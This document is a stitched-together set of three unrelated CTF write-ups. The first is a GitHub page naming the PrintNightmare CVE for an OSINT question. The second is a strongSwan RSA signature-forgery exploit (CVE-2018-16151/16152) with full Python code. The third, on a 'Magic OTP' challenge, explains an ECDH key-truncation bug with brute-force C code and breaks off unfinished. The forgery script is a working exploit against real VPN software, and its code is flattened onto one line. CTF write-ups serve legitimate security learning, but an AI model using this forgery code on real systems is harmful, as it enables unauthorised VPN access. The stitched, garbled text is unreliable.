1.5h-8.5a.75.75 0 0 1 0-1.5ZM2 14a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM2 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> MetaCtF Games 2021 Who broke this Printer this time(200pts) Description: G00gling: Flag: </div> </div> </details-menu></details>
<div class="text-mono f6 flex-auto pr-3 flex-order-2 flex-md-order-1">
16 lines (12 sloc) <span></span> 537 Bytes </div>
<div class="d-flex py-1 py-md-0 flex-auto flex-order-1 flex-md-order-2 flex-sm-grow-0 flex-justify-between hide-sm hide-md"> <div class="BtnGroup"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div class="BtnGroup"> Raw Blame </div>
<div class="d-flex"> <div class="ml-1" > </option></form><form class="BtnGroup-parent js-update-url-with-hash " data-turbo="false" action="/palanioffcl/CTF-Writeups/edit/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2/Meta%20games%20CTF%202021/OSINT/Who%20broke%20this%20printer%20this%20time.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="pO0Qnm1SOZeVdsWqsxPV7qcEYMf77GONIuNrcVcDMSYMxN0y2bEnap2h2jyJJxVIdFPOUAQWUUdy-0rQXqMEjQ" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" data-hotkey="e" data-disable-with="" type="submit" data-view-component="true" class="btn-sm BtnGroup-item btn"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path></svg></button></form> <details class="details-reset details-overlay select-menu BtnGroup-parent d-inline-block position-relative"> <summary data-disable-invalid="" data-disable-with="" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":426049755,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":false}}" aria-label="Select additional options" data-view-component="true" class="js-blob-dropdown-click select-menu-button btn-sm btn BtnGroup-item float-none px-2"></summary> <div class="SelectMenu right-0"> <div class="SelectMenu-modal width-full"> <div class="SelectMenu-list SelectMenu-list--borderless py-2"> </option></form><form class="SelectMenu-item js-update-url-with-hash " data-turbo="false" action="/palanioffcl/CTF-Writeups/edit/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2/Meta%20games%20CTF%202021/OSINT/Who%20broke%20this%20printer%20this%20time.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="mxa4jLf1ftht7W63IkJkADDbgyaIqTSeZnG4ny0mA_QzP3UgAxZgJWU6cSEYdqSm44wtsXdTBlQ2aZk-JIY2Xw" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" type="submit" data-view-component="true" class="btn-invisible btn width-full d-flex flex-justify-between color-fg-muted text-normal p-0"> <div class="mr-5">Edit this file</div> <div class="color-fg-muted">E</div></button></form>
<button aria-label="You must be on a branch to open this file in GitHub Desktop" data-platforms="windows,mac" disabled="disabled" type="submit" data-view-component="true" class="SelectMenu-item no-wrap js-remove-unless-platform btn-invisible btn text-normal"> Open in GitHub Desktop</button> </div> </div> </div> </details></div>
<div > </div>
<button class="btn-octicon btn-octicon-danger disabled tooltipped tooltipped-nw" disabled aria-label="You must be signed in to make or propose changes" type="button"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path></svg> </button> </div> </div>
<div class="d-flex hide-lg hide-xl flex-order-2 flex-grow-0"> <details class="dropdown details-reset details-overlay d-inline-block"> <summary class="js-blob-dropdown-click btn-octicon p-2" aria-haspopup="true" aria-label="possible actions" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":426049755,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":true}}" > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> </summary>
View raw View blame
</details> </div></div>
<div id="readme" class="Box-body readme blob js-code-block-container p-5 p-xl-6 gist-border-0"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>MetaCtF Games 2021</h1><h2 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Who broke this Printer this time(200pts)</h2><h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Description:</h1>Malicious operators typically exploit unpatched vulnerabilities within target environments to gain initial access, escalate privileges, and more.What recent vulnerability have Conti ransomware operators exploited to run arbitrary code with SYSTEM privileges?The flag format will be CVE-xxxx-xxxxx<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>G00gling:</h1>By googling we came to know that it's belong to Print Nightmare Vulnerability then the CVE-id is the flag :)<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Flag:</h1><div class="snippet-clipboard-content notranslate position-relative overflow-auto" data-snippet-clipboard-copy-content="CVE-2021-34527">CVE-2021-34527</div></article> </div>
Malicious operators typically exploit unpatched vulnerabilities within target environments to gain initial access, escalate privileges, and more.
What recent vulnerability have Conti ransomware operators exploited to run arbitrary code with SYSTEM privileges?
The flag format will be CVE-xxxx-xxxxx
By googling we came to know that it's belong to Print Nightmare Vulnerability then the CVE-id is the flag :)
</div>
</readme-toc>
<details class="details-reset details-overlay details-overlay-dark" id="jumpto-line-details-dialog"> <summary data-hotkey="l" aria-label="Jump to line"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast linejump overflow-hidden" aria-label="Jump to line"> </option></form><form class="js-jump-to-line-form Box-body d-flex" data-turbo="false" action="" accept-charset="UTF-8" method="get"> <input class="form-control flex-auto mr-3 linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line…" aria-label="Jump to line" autofocus> <button data-close-dialog="" type="submit" data-view-component="true" class="btn"> Go</button></form> </details-dialog> </details>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Provided scripts reveal that strongswan 5.6.3 is used, and the description just begs to [look for known CVEs in strongswan](https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=strongswan). Provided scripts also use keys generated by `openssl -3`, so this is definitely [https://www.strongswan.org/blog/2018/09/24/strongswan-vulnerability-(cve-2018-16151,-cve-2018-16152).html](https://www.strongswan.org/blog/2018/09/24/strongswan-vulnerability-(cve-2018-16151,-cve-2018-16152).html). It remains to find a paper referenced in blogpost and implement an attack by description.
Sample certificates are provided, but without private keys. Generate a private key; replace the modulus in sample client certificate (I was too lazy for generic certificate parsing, so just found required offsets with https://lapo.it/asn1js/ and hardcoded them); find a number that is a) a perfect cube, b) begins with a fixed sequence of bytes, c) ends with another fixed sequence of bytes including sha-256 hash of (hacked) certificate; write cubic root of that number as the signature.```import base64import hashlibimport gmpy2import textwrap
from Crypto.Util import asn1# client.certcert = base64.b64decode('''MIIDNzCCAh+gAwIBAgIIYfdJ8xaCJkgwDQYJKoZIhvcNAQELBQAwNjELMAkGA1UEBhMCRlIxDzANBgNVBAoTBkRvbmpvbjEWMBQGA1UEAxMNZG9uam9uLWN0Zi5pbzAeFw0yMTA5MTcwOTU1MDVaFw0yNDA5MTYwOTU1MDVaMD0xCzAJBgNVBAYTAkZSMQ8wDQYDVQQKEwZEb25qb24xHTAbBgNVBAMMFGNsaWVudEBkb25qb24tY3RmLmlvMIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKCAQEAt75M5jZhusT2B44xmBqwi0JCLEQOQwOkLhRpPxceJwThXZyFBJDMl9zuBRwgwRNO5Ina+FRcNsKVezNPn7oko1CSbAFZYcIiNwPAo6DJIuNGAuj5y6bmv2XbDfdPton1VZXa3BwpFjPUrzwiHBdagrU48jklDDlzF59a4OH96e+N1OicFc8iJQ5unxYC62Ja2na/Wj6HDHXjwYuLGqoNLwnWWnjbBPxNccFYdFT5/bkC0Zltx8DvHKcCOASCl1C1nfnbWqUIwRhm6omuhA0RgB08edx5+LutdpObt8VzC/Cxt8Z+xYc+eJvnScBYekh9J/SjioBHqC9pIEALJ1FQKQIBA6NEMEIwHwYDVR0jBBgwFoAUk9kTZmS2NX7uHyn3G5/Szqn4kI4wHwYDVR0RBBgwFoEUY2xpZW50QGRvbmpvbi1jdGYuaW8wDQYJKoZIhvcNAQELBQADggEBAJwwzE8CvNAKQnCZevCTv0iDXlXmEf7YT851rJrmxy3B1aTwt0kyFWbr8qDhXMZ086amUW6xYyQ2Fdoc8ffJJPsRRq3H1VvTaQNc/VronlxTYEU6PzimRx4gDAT/2B+MTxkIFIb2Djf20jdXG6T+8ZRIQzm92helOXt/FUHEc0G1kImikzD24waEebRreouIBvu/XgnXfv1yZEVyS99grk9nalz4LIG9J7u1sJfgPenMe8aCLmhHDUrX/tSGnp+d3C1NKlRkzZFSSJJu8TudwDURlL6YK645eBhiyelQesalNgbKLnYa/M2Ed9zpRNrRtO0FoyJyT66jEz0tgIbJanE=''')# from generated private keyn = 28356724275333887542479317191005841901836344681482514764684314683000727258127997307522203354451506260209389558860495618651157911197702665969439701541767113639014957036332889770485907560234626893470738392903767830365952207916818525314299003562717342726400768308693767676218847016539986561889041594274433497421895733745491961162400292068956212706243412503227443603581883732522041155046661897383235418793753913419445564100489242543990897953734601881718576629190786310796785374658658929356575892823590156321474293191352513151620762967738388638691390103156605154923772003541863277268040091224525795619919764840937811046449cert = cert[:0xDE] + n.to_bytes(0x100, 'big') + cert[0x1DE:]newhash = hashlib.sha256(cert[4:0x227]).digest()if (newhash[-1] & 1) == 0: print("nope, try again") exit(1)# with 191 bytes of "parameters" data, there are 8 FFs in the prefixparamlen = 191sigtemplate = asn1.DerSequence([ asn1.DerSequence([ asn1.DerObjectId("2.16.840.1.101.3.4.2.1"), asn1.DerOctetString(b'\xCC' * paramlen) ]), asn1.DerOctetString(newhash)]).encode()sigtemplate = b'\x01' + b'\xFF' * (253 - len(sigtemplate)) + b'\x00' + sigtemplateassert len(sigtemplate) == 255parampos = sigtemplate.find(b'\xCC' * paramlen)paramend = parampos + paramlensigtemplate_num = int.from_bytes(sigtemplate[:parampos] + b'\0' * paramlen + sigtemplate[paramend:], 'big')cuberoot_lastbits = 1for n in range(1, (len(sigtemplate) - paramend) * 8): if (pow(cuberoot_lastbits, 3) ^ sigtemplate_num) & (1 << n): cuberoot_lastbits ^= 1 << nmask_lastbits = (1 << ((len(sigtemplate) - paramend) * 8)) - 1cuberoot = int(gmpy2.iroot(sigtemplate_num - 1, 3)[0]) + 1assert pow(cuberoot, 3) >= sigtemplate_numif (cuberoot & mask_lastbits) > cuberoot_lastbits: cuberoot += mask_lastbits + 1cuberoot = (cuberoot & ~mask_lastbits) + cuberoot_lastbitshackedval = pow(cuberoot, 3).to_bytes(255, 'big')if hackedval[:parampos] != sigtemplate[:parampos] or hackedval[paramend:] != sigtemplate[paramend:]: print("nope, try again") exit(1)cert = cert[:-256] + cuberoot.to_bytes(256, 'big')open('fakeclient.pem', 'w').write('-----BEGIN CERTIFICATE-----\n' + '\n'.join(textwrap.wrap(base64.b64encode(cert).decode('ascii'), 64)) + '\n-----END CERTIFICATE-----\n')```
With private key and hacked certificate, follow the provided scripts to connect to VPN network. After connection, other servers reside in 10.13.0.x network; app serving the flag listens on port 8000, it's ip turns out to be 10.13.0.3, curl http://10.13.0.3:8000 reveals the flag `CTF{fun_with_CVE-2018-16151_and_CVE-2018-16152}`. |
# 200- Magic OTP
Task:
```Bad luck, you lost the hardware device that give access to https://magic-otp.donjon-ctf.io:9000/```
## One Time Password
In this challenge, we have access to an OTP server and clients through an HTTP interface as well as the sources of the applications. The server can generate token using a [Time-Based One-Time Password Algorithm](https://datatracker.ietf.org/doc/html/rfc6238) and generates 10 digits long token:
```cstatic void generate_otp(uint8_t epoch[8], char otp[32]){ uint32_t truncated_hash; uint8_t hmac_hash[32]; unsigned int offset;
cx_hmac_sha256((uint8_t *)OTP_SECRET, sizeof(OTP_SECRET)-1, epoch, 8, hmac_hash, 32); offset = hmac_hash[31] & 0x0f;
truncated_hash = 0; truncated_hash |= (hmac_hash[offset+0] & 0x7f) << 24; truncated_hash |= hmac_hash[offset+1] << 16; truncated_hash |= hmac_hash[offset+2] << 8; truncated_hash |= hmac_hash[offset+3] << 0;
explicit_bzero(hmac_hash, sizeof(hmac_hash));
memset(otp, 0, 32); snprintf(otp, 32, "%010d", truncated_hash);}```
The OTP are then *AES encrypted* using a shared secret generated using an Elliptic Curve Diffie-Hellman key exchange and sent to the client which can then decrypt an display the OTP to the end user. The following request can be used to request an OTP for a specific `deviceid` (`0` in this example):
```bashcurl --insecure -X POST https://magic-otp.donjon-ctf.io:9000/api/get_encrypted_otp \-H 'Content-Type: application/json' \-d '{"deviceid":0}'{"encrypted_otp": "9b85d2abc888be0fb1848b6d823776efa37dd538c8cda69f7ec6885bb0605308"}```
## Vulnerability
After reading carefully the source code, I eventually found the vulnerability which affects the function used to generate the shared secret:
```cstatic int get_shared_secret(cx_ecfp_public_key_t *pubkey, uint8_t secret[32]){ cx_ecfp_private_key_t privkey; uint8_t out[32]; cx_err_t ret;
get_own_privkey(&privkey); // [0] ret = cx_ecdh_no_throw(&privkey, CX_ECDH_X, pubkey->W, pubkey->W_len, out, sizeof(out)); // [1]
explicit_bzero(&privkey, sizeof(privkey)); if (ret != CX_OK) { return -1; }
memcpy(secret, out, sizeof(secret)); // [2]
return 0;}```
The secret is generated using an [Elliptic Curve Diffie-Hellman](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange) key exchange. Hence, the server private key is retreived in [0] using a call to `get_own_privkey` and the Diffie-Hellman shared secret is computed in [1]. Finally, the computed secret is copied in [2] to the output buffer.However, there is an issue with this copy since `sizeof(secret)` isn't equivalent to `sizeof(uint8_t secret[32])` but to `sizeof(uint8_t*)` since `secret` is a parameter of the function. This means that only *4 bytes* of the shared key are copied which allow us to perform a **brute force** to retrieve the key.
**Note**: I did not try to build the application during the CTF, however, I guess that the vulnerability can be easily found by looking at the compiler warnings:
```$ cat main.c#include <stdio.h>#include <stdint.h>
void test(uint8_t buffer[32]){ printf("sizeof(buffer): %lu\n", sizeof(buffer));}
int main(){ test(NULL); return 0;}$ gcc main.cmain.c:6:43: warning: sizeof on array function parameter will return size of 'uint8_t *' (aka 'unsigned char *') instead of 'uint8_t [32]' [-Wsizeof-array-argument] printf("sizeof(buffer): %lu\n", sizeof(buffer)); ^main.c:4:19: note: declared herevoid test(uint8_t buffer[32]) ^1 warning generated.```
To be able to perform a brute-force attack we must find a **stop condition** in order to know if the *generated key* is valid or not (without testing directly on the server). If we look at the generated OTP we can see that the block is mostly filled with zeros so we will use that as a stop condition:
```cstatic void generate_otp(uint8_t epoch[8], char otp[32]){ // [...] snprintf(otp, 32, "%010d", truncated_hash);}```
## Exploit
To find the right key, I performed a [simple brute-force](./aes-bf.c) loop using `OpenSSL`:
```c for (; *i_ptr < BF_MAX_VALUE; *i_ptr+=1) { if (*i_ptr % PRINT_STEP == 0) printf("%#llx\n", (*i_ptr)/PRINT_STEP);
memset(iv, 0, 0x10);
AES_set_decrypt_key(user_key, 32*8, &aeskey); AES_cbc_encrypt(ciphertext, cleartext, 16, &aeskey, iv, 0);
if (*(uint32_t*)&cleartext[12] == 0) { printf("[+] Potential key found:\n"); hexdump(user_key, 32); printf("Cleartext:\n"); hexdump(cleartext, 32); } }```
Compiling and running the script quickly lead to the valid key:
